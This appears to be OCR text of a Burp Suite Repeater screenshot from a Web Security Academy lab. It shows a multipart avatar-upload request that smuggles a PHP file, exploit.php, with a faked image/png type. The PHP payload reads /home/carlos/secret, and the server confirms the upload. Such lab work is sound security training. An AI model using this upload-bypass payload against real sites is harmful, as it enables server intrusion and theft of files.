 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Se
Learn
1 × 2 × +
Send Cancel < > Target: https://0a6800be03d81ca58465973500900049.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6800be03d81ca58465973500900049.web-security-academy.net
3 Cookie: session=ZLywFsbOzyJdvGI6tjOgLiFul6IvQzqt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------359343776414111650431748464371
9 Content-Length: 538
10 Origin:
https://0a6800be03d81ca58465973500900049.web-security-academy.net
11 Referer:
https://0a6800be03d81ca58465973500900049.web-security-academy.net/my-a
ccount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------359343776414111650431748464371
20 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------359343776414111650431748464371
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------359343776414111650431748464371
29 Content-Disposition: form-data; name="csrf"
30
31 68xT6mhDFrTNlcb7HdAZwxtuIFw73v5Q
32 -----------------------------359343776414111650431748464371--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 07 Nov 2024 10:32:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>